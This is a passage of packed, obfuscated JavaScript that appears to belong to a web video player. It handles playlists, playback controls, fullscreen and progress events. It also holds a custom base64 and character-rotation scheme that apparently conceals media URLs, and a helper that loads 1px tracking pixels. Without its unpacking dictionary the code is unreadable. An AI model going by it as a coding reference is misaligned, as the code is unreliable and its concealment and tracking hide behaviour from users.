o[1h]==\'1iO\'&&1h!=\'1G\'&&1h!=\'4f\'){o[1h]+=\'px\'}if(1h.K("1ju")>-1&&1h.K("MB")==-1){o[1h]=3T(o[1h])}if(1h=="2H"||1h.K("lL")>-1){e.C[\'-ms-\'+1h]=o[1h];e.C[\'-tU-\'+1h]=o[1h];e.C[\'-3S-\'+1h]=o[1h];e.C[\'-o-\'+1h]=o[1h]}if(1h=="A6"){if(o[1h].K(" ")>-1){o[1h]=\'"\'+o[1h]+\'"\'}}if(1h=="5Z-gk"){e.C.1jM(1h,o[1h],\'8m\')}F{e.C[1h]=o[1h]}}}}}};B zq=E(x,3M,b1,b2){3M=3T(3M);B y=2o(b1,1)*1;B z=2o(b2,1)*1;O(x,{"2b":"1jL-2Y-5D(-1jK,"+3M+","+3M+" "+y+"px,5o(0,0,0,0),"+y+"px,5o(0,0,0,0) "+(y+z)+"px)"})};B 3T=E(c){if(c){c.K("1B")==0?c=\'B(--6D\'+c+\')\':\'\';L c.1y(0,1)!=\'#\'&&c.K("B")==-1&&c.K("GD")==-1?c="#"+c:c}F{L\'#du\'}};B zZ=E(x,1B,y){!1B?1B=\'#du\':\'\';1B=3T(1B);B r=4g(pW,1jJ);x=x.1r(/\\(wL\\)/g,r);x=x.1r(/\\(1B\\)/g,1B);x=x.1r(/\\(lv\\)/g,1+(v.j2.1O-1)/2);B Gy=x.1y(0,x.K(\'|||\'));B xS=x.1y(x.K(\'|||\')+3);B cQ=\'\';if(o.1p.3S){cQ=xS.1r(/6O:/g,"-3S-6O:");cQ=cQ.1r(/6O-/g,"-3S-6O-");cQ=cQ.1r(/@Gz/g,"@-3S-Gz");cQ=cQ.1r(/2H/g,"-3S-2H")}y?y.1N=Gy:\'\';qp(cQ+xS)};B 8T=E(x,y,f){B z=J;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(f){if(3L(y)==3L(x[i])){z=i;1o}}F{if(7M(x[i]).K(y)>-1){z=G}}}}}L z};B qp=E(x){if(o.O){if(o.O.Gs){o.O.Gs.1jF=x}F{o.O.1J(1R.Q3(x))}}};B eV=E(x){O(x,{"1t":"2m","1e":0,"1a":0,"Y":"100%","1d":"100%"})};B jZ=E(x){O(x,{"8Q":"1X"})};B 3U=E(y,z){B x=1z wm();x.5M(\'vy\',y,G);x.b4=z;x.aU()};B 1jv=E(x){if(x){X(B i=0;i<5;i++){if(x.Gp=="Gm"){1o}F{if(x.rd){x=x.rd}}}}L x};B 8g=E(z){B 8g=1R.1L("4y");if(o.sG.K(z)>-1){o.sG.2u(z);if(z.K("?")>0){z=z+\'&\'+2G.4g()}F{z=z+\'?\'+2G.4g()}}F{o.sG.2u(z)}8g.6Q(\'3a\',z);8g.6Q(\'1d\',\'1px\');8g.6Q(\'Y\',\'1px\')};B 4j=E(e,o){X(B 1h in o){if(o.2r(1h)){e.6Q(1h,o[1h])}}};B cG=E(e){if(e){2Z{e.5a.3z(e);e=29}2A(e){}}};B 4g=E(8N,7a){L 2G.9y(1jA.R>1?(7a-8N+1)*2G.4g()+8N:(8N+1)*2G.4g())};B tW=E(){L 2G.4g().6T(36).1jz(2,12)};B xB=E(x,y){x=9O.7c(x).1jx(E(4M,1h){if(1h!=y){4M[1h]=x[1h]}L 4M},{});L x};B 4t=E(x){if(1P x=="51"){L x.1r(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6G=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1y(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1y(0,r.K(z))}}}}L r};B 1jN=E(x,n){if(n==0){L"#0"+dK.e(x)}if(n==-1){L dK.e(x)}if(n==1){L"#1"+uH(dK.e(x),1)}};B DM=E(x){if(v[x]!=""){if(1P v[x]!="51"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2Z{v[x]=v[x].1r(/6D\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2A(e){}}}}};B 6F=E(x){L 7M.s8(x)};B ex=E(x){if(x.1y(0,2)=="#1"){L dK.d(uH(x.1y(2),-1))}F if(x.1y(0,2)=="#0"){L dK.d(x.1y(2))}F{L x}};B Bf=E(x){if(x){if(x.K(\'3b\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2D:\')==-1){x=\'2D:6K/BM;ib,\'+x}}L x};B 1u=E(x){x?x.C.3u="3w":\'\'};B 1A=E(x){x?x.C.3u="4L":\'\'};B 2X=E(x){x?x.C.2n="1X":\'\'};B 4O=E(x){x?x.C.2n="4e":\'\'};B 6z=E(x){L x?x.C.3u!="3w"&&x.C.2n!="1X":J};B 5L=E(s){if(1P s=="51"){if(s.K("px")>0){s=s.1y(0,s.K("px"))}}L 2Q(s)};B 3w=E(x){L x.C.2n=="1X"};B 4I=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2F(" ");if(z.R==4){o[x+\'1e\']=z[0]?3L(z[0]):0;o[x+\'2h\']=z[1]?3L(z[1]):0;o[x+\'2J\']=z[2]?3L(z[2]):0;o[x+\'1a\']=z[3]?3L(z[3]):0}}L o};B 1jE=E(x){if(x){x=x.1r(/ /ig,\'px \')}L x+\'px\'};B 1jO=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B gI=7M.s8(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B dK={cZ:gI+"1jZ+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=dK.Gg(e);ny(f<e.R){n=e.b7(f++);r=e.b7(f++);i=e.b7(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qH(r)){u=a=64}F if(qH(i)){a=64}t=t+H.cZ.5t(s)+H.cZ.5t(o)+H.cZ.5t(u)+H.cZ.5t(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1r(/[^A-Za-z0-9\\+\\/\\=]/g,"");ny(f<e.R){s=H.cZ.K(e.5t(f++));o=H.cZ.K(e.5t(f++));u=H.cZ.K(e.5t(f++));a=H.cZ.K(e.5t(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6F(n);if(u!=64){t=t+6F(r)}if(a!=64){t=t+6F(i)}}t=dK.Gf(t);L t},Gg:E(e){e=e.1r(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.b7(n);if(r<128){t+=6F(r)}F if(r>127&&r<1k5){t+=6F(r>>6|192);t+=6F(r&63|128)}F{t+=6F(r>>12|Gd);t+=6F(r>>6&63|128);t+=6F(r&63|128)}}L t},Gf:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;ny(n<e.R){r=e.b7(n);if(r<128){t+=6F(r);n++}F if(r>191&&r<Gd){c2=e.b7(n+1);t+=6F((r&31)<<6|c2&63);n+=2}F{c2=e.b7(n+1);c3=e.b7(n+2);t+=6F((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B uH=E(s,n){s=s.1r(/\\+/g,"#");s=s.1r(/#/g,"+");B a=EX(o.y)*n;if(n<0)a+=gI.R/2;B r=gI.1y(a*2)+gI.1y(0,a*2);L s.1r(/[A-Za-z]/g,E(c){L r.5t(gI.K(c))})};B EX=E(x){x=x.2F(6F(61));B r9=\'\';B c1=6F(120);B ug;X(B i in x){if(x.2r(i)){B uc=\'\';X(B j in x[i]){if(x[i].2r(j)){uc+=(x[i][j]==c1)?6F(49):6F(48)}}ug=2Q(uc,2);r9+=6F(ug.6T(10))}}L r9.1y(0,r9.R-1)};B I=E(x){L x!=29&&1P(x)!=\'1S\'&&x!=\'1S\'};B 2o=E(x,y){L I(x)?x:y};B 3p=E(x){L I(x)&&x!=-1&&x!=\'\'};B AT=E(x,y){L 3p(x)?x:y};B oo=E(x){if(1P x=="3N"){x=5B.7l(5B.ve(x))}L x};B fo=E(el){B x=el.EP().1a+(1Z.ER?1Z.ER:1Z.1jW);L x};B h0=E(x){v.1jV==1&&3p(v.EQ)?x=v.EQ:\'\';L x};B mj=E(el){1jU mC=el.EP();L mC.1e+1Z.1jT};B 8v=E(x,y){if(x!=\'\'){if(v.1jS==1){1Z.5M(x)}F{if(v.1jR==1){1Z.aq.9x.8o=x}F{1Z.9x.8o=x}}x=\'\'}};B yn=E(){if(v.5l==1){o.5l?o.1Y.3z(o.5l):\'\';o.5l=29}};B Pe=E(){B rs=J;if(o.1p.tv){1j("tv")}H.cU=E(x){o.S?o.S.26(x):\'\'};H.7L=E(x){if(x){if(1P(x)==\'51\'){x=x.1r(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2Z{x=x.1r(/6D\'qt/ig,\'"\');x=5B.7l(x)}2A(e){x="u1 5B"}}}if(1P(x)==\'3N\'){o.1V=[];o.ln=oo(x);o.1b=ub(x);if(o.1b.R>0){if(v.1b.1jP==1&&!v.53){B 7c=9O.7c(o.1V);B xf=7c.7q(-1)[0];xf?v.53=xf:\'\'}B y=T1();if(y){x=y.2z;o.df=y.26;o.S?o.S.Oa(y.26):\'\';if(I(y.2t)){if(o.Q){o.Q.bn(y.2t)}F{v.2t=y.2t}}if(I(y.rX)){y.4s=y.rX}if(I(y.1K)){if(y.1K=="3R"&&!o.1K){}F{v.1K=o.2M=y.1K}}8Y("x5");if(I(y.id)){o.3G=y.id}B sx=["4s","s7","8X","1g","EL","EJ","ml","vO","8U","7r","9a","5V","5r","4Y","EG","dU","5X","aC","1M"];if(I(v.dQ)){if(v.dQ.1j6==1&&v.dQ.sn==1){sx.2u("26");sx.2u("t1");sx.2u("t2");sx.2u("t3");sx.2u("t4");sx.2u("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}kt(y);if(sx.K(\'26\')>0){if(v.dQ.LY==1){o.rJ=v.dQ.M1;o.W.oc(y)}o.W.cU(\'26\')}if(I(y.1M)){1F(E(){o.W.4D(y.1M)},4o)}if(o.S){o.S.7h(o.1b);if(v.aC){o.S.DS()}}if(o.3t){o.3t.ot()}}F{}}}if(1P(x)==\'51\'){x=ud(x);if(x.K("#"+v.f1)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.iY)==0&&x.K(v.mk)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=iv(x)}x=ud(x)}if(v.dy==1){x=dy(x)}if(x==\'\'){1j("6J 2z");o.bO=G;js("2x","6J")}o.3C=[];o.ae=[];o.8s=[];o.tf=0;o.3P=0;o.7U=0;o.bj=0;v.kn==\'\'?v.kn=\',\':\'\';if((x.K(v.kh)>-1&&x.K(v.fr)>-1)||I(v.ec)){o.4F=x.2F(v.kn)}F{o.4F=[x]}o.bU=[];if(I(v.ec)){B ec=v.ec.2F(v.kn)}if(o.4F.R>0){B q=-1;X(B i=0;i<o.4F.R;i++){o.4F[i]=4t(o.4F[i]);if(o.4F[i]!=\'\'){if(o.4F[i].K(v.kh)==0&&o.4F[i].K(v.fr)>1){o.3C[i]=o.4F[i].1y(o.4F[i].K(v.kh)+v.kh.R,o.4F[i].K(v.fr)-v.fr.R);o.4F[i]=o.4F[i].1y(o.4F[i].K(v.fr)+v.fr.R)}F{if(I(v.ec)){o.3C[i]=I(ec[i])?ec[i]:\'\'}F{o.3C[i]=i+1}}B is=0;if(I(v.6Y)&&q==-1){if(7M(v.6Y).K("sZ:")==0){if(v.6Y.1y(4)*1==i){is=1}}if(v.6Y==o.3C[i]){is=1}if(v.6Y=="7a"&&i==o.4F.R-1){is=1}}if(I(o.6Y)){if(o.6Y==o.3C[i]){is=1;q=i}}if(is==1){o.tf=i;o.3P=i}o.4F[i]=we(o.4F[i])}}}F{o.4F[0]=we(o.4F[0])}L o.4F[o.tf]}}F{L x}};E we(x){if(I(v.sA)&&x.K("//")==-1){x=v.sA+x}L x};H.EC=E(){if(o.1b){B x=o.1b.1j3();X(B i=0;i<x.R;i++){x[i].eH=i}o.1b=x;o.S.7h(o.1b)}};E kt(y){B wg;X(B i=1;i<6;i++){B t="1H"+i;if(I(y[t])){v[t]=y[t];wg=G}}if(wg&&o.S){o.S.Oj()}}H.kt=E(x){kt(x)};H.7h=E(x){if(1P(x)==\'3N\'){o.1V=[];o.ln=oo(x);o.1b=ub(x);if(o.S){o.S.7h(o.1b)}}};H.eO=E(x,y,z,no){!I(y)?o.3D=G:\'\';!I(z)?v.5e=0:\'\';v.1f=1S;v.5r=1S;!3A.4Y?v.4Y=1S:\'\';o.bO!=2?o.bO=J:\'\';o.9z=J;o.aE=J;o.aF=0;o.kK=[];o.w1=J;o.uZ=J;o.Nn=J;o.bF=1S;o.kB=[J,J,J];o.1j2=tW();o.Pt=0;o.i5=0;o.cN?o.cN=[]:\'\';o.2I!=\'6D\'&&o.4r?o.4r.5V():\'\';o.EA?o.EA=[]:\'\';if(o.fR){o.fR.5V()}if(o.Q.7K()=="a3"){H.cD()}if(o.6G&&o.bG){o.S.m5()}if(I(o.2y)){o.2y.4N()}if(I(o.dC)){2P(o.dC)}js("1z");if(v.P==1&&no!=1){o.W.h5();o.W.h5(\'6X\')}x=H.7L(x);if(y==1){o.2I=\'\'}o.Q.7L(x);if((o.1p.2e||o.1p.7x)&&!I(y)){o.W.2W()}if(I(o.l4)){o.41={x:1,y:1,x0:1,y0:1};o.Q.jt()}bI("1I","2W");o.Q.m0();o.S.kv();o.S.sI();o.S.6i();o.iy?o.iy.N3():\'\'};H.oc=E(x){B y=J;if(x&&o.rJ){v.26=o.rJ;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.26=v.26.1r("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.oj=E(){if(v.3D==1&&!v.Ez||o.3D){if(v.jK==1){1F(E(){o.W.2W()},47)}F{H.2W()}v.Ez=1;o.3D=J}k7()};H.k7=E(){k7()};E k7(){if(v.yU==1){if(1P EO!=="1S"){o.th=1z EO()}}}H.m0=E(){B x=J;if(o.1p.2e){x=G;if(v.Qh==1&&o.1p.9i){x=J}if(v.Qg==1&&o.1p.nk){x=J}if(v.Q2==1&&o.1p.5H){x=J}if(v.1iY==1&&o.1p.eg){x=J}}if(v.1iQ==1&&o.1p.tv){x=G}L x};H.wy=E(){o.Q.4D(v.1M);if(o.3d){o.Q.6h()}o.9z=G;o.S?o.S.6i():\'\';if(!o.1I&&!o.1K){v.7e==1?o.7e.3O("4b"):\'\'}if(o.5N&&o.4Z){o.4H.F4();o.4H.Go()}if(v.P==1){if(v.So!=1&&v.mT==1){!I(o.P)?qU("6X","9z"):\'\'}}};H.NI=E(){!o.kp?9S(G):\'\'};E 9S(x){o.kp=G;if(o.S){if(o.S.d7()){o.S.8r()}}if(o.3t){o.3t.aS()}!x?o.Q.2W():\'\';if(!o.w1){1F(E(){o.Q.m0()},47)}!o.1I?o.S.2W():\'\';v.7e==1?o.7e.3O("1I"):\'\';v.P==1?o.W.h5(\'es\'):\'\';if(o.1p.2e){o.S.hL()}if(I(o.2y)){o.2y.Fm()?o.2y.dE():\'\'}if(v.1iW==1&&I(v.ml)&&o.dt){if(v.ml!=\'\'&&!I(o.kZ)){o.kZ=5z(uM,v.FA*2a);uM()}}}H.2W=E(9m){if(!o.1I&&o.Q){o.iq=G;o.8A=J;2P(o.T5);B 2f=J;if(o.2I=="3K"){if(!o.Q.w8()&&v.3D!=1&&v.5e==1){2f=G;if(1Z[\'YT\']){v.3D=1;o.3D=G;o.Q.wh()}}}if(v.8J==1&&v.RR==0){o.W.rc();2f=G}if(o.bO||2f){if(o.bO){9k("7F")?oZ(2):\'\'}}F{o.ou=J;SX(!o.1K);o.9I.8e();if(!o.1K){js("1K");o.1K=G;if(v.1D.CX==1){1F(E(){o.S.Bw()},100)}if(v.1D.ao>0&&v.3D==1){o.iu=G;1F(uL,v.1D.ao*2a)}if(v.1iT==1&&v.1iS){1iR()}X(B i=0;i<o.dT.R;i++){if(v[\'Py\'+o.dT[i]]==1){3k.7w("PB"+o.dT[i],4W.n2())}}if(v.1j7==1&&v.1iZ){1j8("1K")}if(o.4r){o.4r.1K()}js("1z");o.mW?o.S.Du(o.mW):\'\';o.S.zf();o.S.6i();bI("1I","2W");o.1p.2e?uq():\'\';o.ab?bI("jC","1jr",1):\'\'}F{bI("iA","p1")}if(v.Fs==1&&!o.2c){B dd=1z 4W();B tt=dd.6f();if(tt-o.8t<g8){if(!o.1p.5H&&(v.Fr!=1||o.1p.2e)){H.9H()}}}if(o.e5){if(v.Fo==1){4O(o.4s)}}if(o.fR){o.fR.5V()}if(9m!=1&&9k("7F")||9k("7V")){oZ(2)}F{if(v.8v==1&&I(v.Fq)&&!I(3A.8v)){8v(v.Fq);2f=G}if(!2f){1j("2W");o.Q.1f()>0?o.S.46(o.Q.1i(),o.Q.1f()):\'\';if(!o.uQ){o.uQ=G;if(v.1D.ao>0&&v.3D==1){o.iu=G;1F(uL,v.1D.ao*2a)}}B v0=J;if(o.Q.1i()>1&&v.qJ==1&&9m!=1&&!af()&&!I(o.P)&&!I(o.6p)){v0=9k("es")}if(v0){af()?9S(J):\'\'}F{9S(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E uL(){o.iu=J;o.S.6i()}H.3i=E(){if(o.1I){o.iq=J;1j("3i");o.Q.3i();o.S.3i();js("4b");v.uX==1?9s():\'\';v.wM==1?pa():\'\';v.7e==1?o.7e.3O("4b"):\'\';if(o.e5){if(v.Fo==1){2X(o.4s)}}if(!I(o.P)&&!I(o.6p)&&v.qJ==0){9k("es")}o.kp=J}};H.6h=E(){o.Q.6h();o.S.6h();o.3d=G;js("43")};H.6V=E(){o.Q.6V();o.3d=J;o.S.6V();o.Q.4D(v.1M);js("7n")};H.4D=E(x,y){if(o.S){x<0.1jl?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6h();v.1M=0;x=0}F{if(o.3d){H.6V()}v.1M=x}js("1M",x);o.S.4D(x,y);o.Q.4D(x)}};H.ar=E(){o.S.ar()};H.aW=E(){o.S?o.S.aW():\'\'};H.1jk=E(){H.aW()};H.wD=E(){o.W.7I();H.aW()};H.46=E(1i,1f){if(o.3R&&!o.1K){B f=o.3R.bc();if(f.t&&f.d){1i=f.t}}o.S?o.S.46(1i,1f):\'\'};H.OI=E(1i,1f){if(o.2M>0&&o.2I!="3K"&&!o.Q.6C()){o.W.4k(o.2M,J);o.2M=1S}};H.lH=E(){B d=1z 4W();o.8t=d.6f();B x=J;if(o.S.d7()&&v.1n.9T!=1){o.S.e0();x=G}if(o.3t){if(o.3t.P0()){o.3t.aS();x=G}}if(v.1b.9T==0){if(o.S.kE()&&v.1b.jr==1){o.S.e9();x=G}}if(v.8v==1&&I(v.F6)&&!I(3A.8v)){8v(v.F6);x=G}if(o.3d&&v.t0==1){o.W.6V();v.t0=0;x=G}if(!x){if(v.22.on==1&&v.22.2S==1&&v.22.B5==1){7P(\'1I\',(o.1I?0:1))}H.h7()}};H.Q4=E(){if(o.S.d7()){o.S.8r()}};H.h7=E(){if(o.Q.7K()=="a3"){js("Ou");v.1ji==1?H.qE():H.3i()}F{js("Ow");H.2W()}ba()};H.4k=E(5S,mP){if(5S<o.Q.1f()){if(v.i1.1ja==1){if(5S>o.Q.1i()){L}}if(v.4Y>0){5S<v.4Y?5S=v.4Y:\'\'}1j("4k");o.Fk=5S;o.Q.4k(5S);if(mP){o.S.4k(5S,o.Q.1f())}o.iZ=G;o.ij=o.Q.1i();ba(o.ij)}};H.1jh=E(1g,4C,Fg){if(o.Q.7K()=="a3"&&o.kb!=\'O4\'){3i();if(o.2c&&Fg){o.W.7T()}}1Z.5M(1g,4C)};H.jN=E(){if(v.P==1&&!o.1K){if(9k("7F")){o.wR=G;L}}B x=o.Q.e8();if(I(v.7r)){x=v.7r}if(x!=\'\'){js("7r");B om=1Z.5M(x,(v.1jg==1?\'1jf\':\'oT\'));om.7t()}};H.7I=E(x){B 1i=o.Q.1i();B 1f=o.Q.1f();if(!o.1K&&o.2M>0){1i=o.2M}o.S.eS(1i,1f,x)};H.wQ=E(){B 1i=o.Q.1i();B 1f=o.Q.1f();B c7=1f>0?1i/1f:0;if(!o.iZ){o.S?o.S.eS((o.2M>0?o.2M:1i),1f):\'\'}F{1i!=o.ij&&o.ij!=-9?o.iZ=J:\'\'}if((v.ga==1||v.Fe==1)&&1f>0){oW("uJ","2W 25%",c7,0.25);oW("tY","2W 50%",c7,0.50);oW("uE","2W 75%",c7,0.75)}X(B i=0;i<3;i++){if(!o.kB[i]){if(c7>=i*0.25+0.25){RI(i)}}}v.zw==1?1j(1,1i,1f):\'\';if(v.9t==1||v.vv>0){if(o.1I){B z=J;B pn=J;if(v.Fb==1&&v.9t==1){if(!o.Q.6C()){z=G}}if(1i>0){if(1i==o.1i&&!z){pn=G}F{o.aF=0}o.1i=1i}F{if(v.1jb==1){B ld=o.Q.bQ();v.zw==1?1j(2,ld,o.pD):\'\';if(!z){if(ld==o.pD){pn=G}F{o.aF=0}}o.pD=ld}}if(pn){o.aF++;if(v.9t==1){v.zw==1?1j(3,o.aF):\'\';if(o.aF==v.vZ*(2a/o.s5)){o.W.iG()}}F if(v.vv>0&&o.Q.O6()>1){if(o.aF==v.vv*(2a/o.s5)){o.Q.3V(\'OR 9w\')}}}}}if(v.d1){if(v.d1.cN==1&&1f>0){!o.cN?o.cN=[]:\'\';o.cN[2G.4x(1i)]=1}}if(v.P==1){if(v.So!=1&&v.mT==1){!I(o.P)?qU("6X",1i,1f):\'\'}if(v.1jc!=1&&v.hx==1){!I(o.P)?qU("9P",1i,1f):\'\'}}if(v.Rs==1&&v.va>0){if(1i>=v.va){if(!I(o.P)){if(9k("7V")){o.Q.3i();o.S.3i()}v.va=0}}}8Y("1I");if(v.8J==1&&v.RR>-1){1jd(1i,1f)}if(o.e5){ba(1i)}if(o.6g&&v.dO==1){if(o.3R){!o.2M?o.3R.k0(1i,1f):\'\'}}if(o.bG){o.6G?o.6G.1I(1i):\'\'}if(I(v.5r)){B ed=v.5r;if(8T([v.5r],\'-\')){ed=1f}if(ed>0&&1i>ed){if(o.2I=="3K"){o.Q.3i();o.Q.4k(v.1K>0?v.1K:0)}F{o.Q.tI();o.W.cD()}v.1K>0?o.2M=v.1K:\'\';o.W.oh()}}if(I(v.5V)){B r1=v.5V.2F(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2F("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4k(r2[1]*1+(o.1p.7x?1:0))}}}}if(v.1je==1){if(1P RK!=="1S"){RK(1i,c7)}}};E RI(x){o.kB[x]=G;if(v.dO==1&&v.94==1&&v.RH==x){if(o.6g&&o.3G){o.3R?o.3R.Rq(o.3G):\'\'}}}E oW(x,y,t,p){if(!I(o.kK[y])){if(t>p){bI(x,y,1)}}};H.iG=E(){o.aF=0;I(o.dC)?2P(o.dC):\'\';if(v.1jm==1){js("9t")}F{o.2M>0||o.Q.6C()?\'\':o.2M=o.Q.1i()+(v.1jn>0?1:0);B Rz=o.S.kE();js("9t");o.Q.9t();Rz&&v.1b.jr==1?o.S.kC():\'\'}};H.xN=E(){o.S.eS(0,0);o.S.nB(0,0);o.W.46(0,0);o.S.aW()};H.ov=E(){if(o.Q){B 1i=o.Q.bQ();if(v.1jo==1){js("bQ",1i)}B 1f=o.Q.1f();o.S?o.S.nB(1i,1f):\'\'}};H.oh=E(){js("1jp");o.8A=G;if(v.d8==1){if(o.2I=="3K"){H.cD()}v.P==1?o.W.h5(\'7F\'):\'\';if(v.1K>0){o.W.4k(v.1K)}H.2W()}F{if(o.Q.6C()||o.2I=="3K"){H.cD()}F{if(v.Rw==1){o.W.4k((v.1K>0?v.1K:0),G);if(o.1p.ie){o.Q.3i()}}}o.S.91();v.Rs==1?v.1jq=1:\'\';if(9k("ic")||9k("cY")){}F{aX()}}};H.9H=E(){B 2f=J;B 2x=J;o.Sk=J;o.cR=G;1F(E(){o.cR=J},hf);X(B x in o.7X){if(o.7X.2r(x)){if(I(o.7X[x])){2Z{o.7X[x].RU()}2A(e){}}}}2Z{o.gf=G;if(((o.1p.5H&&v.gL==1)||(o.1p.eg&&v.NX==1))&&o.4Z&&!o.ch){B x=o.Q.2g();if(x){if(x.1jj){iD();2f=G}}}if(!2f){B qz;B y=o.1Y;if((o.2I=="dm"||o.2I=="4V")&&o.1p.9i&&v.gL==1){o.Q.kV();L}if(y.vs){o.9B=G;qz=y.vs({q8:"1u"});if(qz!==1S){qz.aw(E(){}).2A(E(2x){})}}F if(y.x8){y.x8({q8:"1u"});o.9B=G}F if(o.1Y.wP){y.wP({q8:"1u"});o.9B=G}F if(y.xP){y.xP({q8:"1u"});o.9B=G}F if(y.xG){y.xG();o.9B=G}}}2A(e){2x=G;1j(e)}if(!o.9B&&!2f){if(o.1p.3S&&o.pB){iD()}F{H.Bh()}}if(!2x){1F(Sl,4o)}};E iD(){B x=o.Q.2g();if(x){o.kf=G;o.Q.MG();x.1iU();x.1v("1iV",Sc)}}E rD(){B x=o.Q.2g();if(x){x.1iX()}};H.iD=E(){iD()};H.rD=E(){rD()};E Sl(){if(o.Sk!=G){if(o.a5){o.Q.fY()}if(v.22.vS==1){ra(G);o.6c=G}v.7e==1?o.7e.3O("nK"):\'\';js("2c");bI("nK","9H",1)}};B e2;B 9v={x:0,y:0};E xM(e){if(o.3t){if(o.3t.1j0()){L}}if(e.1j1!=0){e.vQ!=0?9v.x++:9v.x--;e.da!=0?9v.y++:9v.y--;if((v.22.Sf==1||v.22.Sg==1)&&o.2c&&9v.y>9v.x){2R(e2);e2=5z(E(){9v={x:0,y:0};2R(e2)},2a)}F{o.ac=G;2R(e2);e2=5z(E(){o.ac=J;o.S.5E();9v={x:0,y:0};2R(e2)},3J);o.S.5E()}if(9v.x>9v.y){if(e.vQ>0){o.W.4D(3L(v.1M)-v.22.lG/10,"no")}F{o.W.4D(3L(v.1M)+v.22.lG/10,"no")}}F{B st=(o.1p.om?-v.22.lG/10:v.22.lG/10);if(v.22.Sg==1&&o.2c){o.Q.1O((e.da>0?st:-st))}F if(v.22.Sf==1&&o.2c){42("4w",(e.da>0?"+"+st*10:"-"+st*10))}F{o.W.4D(3L(v.1M)+(e.da>0?st:-st),"no");o.S.l2()}}}}E Sc(){if(o.1p.5H){o.Q.MF();js("xp")}o.kf=J}H.Bh=E(){if(o.gf){o.2c=G;o.S.9H();if(!o.9B){if(I(o.9n)){2Z{O(o.9n,{\'Y\':\'100%\',\'1d\':\'100%\',\'1t\':\'BF\',\'1a\':0,\'1e\':0,\'4f\':"pW"})}2A(d4){}}O(o.1Y,{\'Y\':\'100%\',\'1d\':\'100%\',\'1t\':\'BF\',\'1a\':0,\'1e\':0,\'4f\':"pW"});o.2T=o.1Y.2k;o.4R=o.1Y.3h;2Z{1R.8i.C.6S=\'3w\';if(!I(o.1b)){1R.Ay=E(e){e.bd()}}}2A(d4){}}if(v.vP==1){O(o.1Y,{\'8W\':\'#4l\'})}if(v.bx==1&&o.1p.3S==1&&!o.1p.ff){B sw=1Z.aM.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2a*i){fz=2o(v[\'bx\'+(2a*i)],i)}}if(fz>1){o.1Y.C.vR=fz;o.bx=fz;d2()}}if(o.3t){o.3t.aS()}ba();o.gf=J}};H.7T=E(){rs=G;if(1R.Sa){1R.Sa()}F if(1R.S9){1R.S9()}F if(1R.S8){1R.S8()}F if(1R.S7){1R.S7()}F if(1R.S6){1R.S6()}F if(1R.S4){1R.S4()}if(!o.9B){H.Bg(J)}};H.o1=E(x,y){wT(x,y)};E wT(x,S3){if(I(o.P)&&!S3){o.qC=x}F{B 2f=J;B fD=o.b0/x;B fG=0;B tF={\'1d\':fD};if(v.1j4==1){if(fD>o.aZ){fD=o.aZ;fG=o.b0/x;o.b0=tF[\'Y\']=fG}}if(I(o.9n)&&v.NR!=1){2Z{O(o.9n,tF)}2A(d4){2f=G;1j("9K 1j5 1js")}}if(!2f){o.5p=x;o.aZ=fD;if(o.5p>0){O(o.1Q,tF)}if(fG>0){js("Y",fG)}js("1d",fD)}if(o.P&&!o.2c){o.4R=fD;if(fG>0){o.2T=fG}o.P.3e()}}};H.Bg=E(x){if(rs||x){o.2c=J;o.kf=J;if(!o.9B){if(I(o.9n)){2Z{O(o.9n,{\'1t\':\'qq\',\'1a\':0,\'1e\':0,\'4f\':\'Rn\'});O(o.9n,o.NW);O(o.9n,{\'Y\':o.bD,\'1d\':o.cS})}2A(d4){}}O(o.1Y,{\'Y\':o.bD,\'1d\':o.cS,\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'4f\':\'Rn\'});2Z{1R.8i.C.6S=\'2q\';1R.Ay=E(e){L G}}2A(d4){}}o.S.7T();if(v.vP==1){O(o.1Y,{\'8W\':v.oS});if(v.bH==1){o.1Y.C.8W=\'bH\'}F{O(o.1Y,{\'8W\':v.oS})}}if(o.bx>1){o.1Y.C.vR=1;o.bx=1;d2()}if(v.22.vS==1){ra(J);o.6c=J}if(o.3t){o.3t.aS()}ba();o.QP?o.QP=J:\'\';o.S.tx();rs=J;js("xp");o.9B=J;o.cR=J}};H.6c=E(x){v.22.1j9!=0?ra(x):\'\'};E 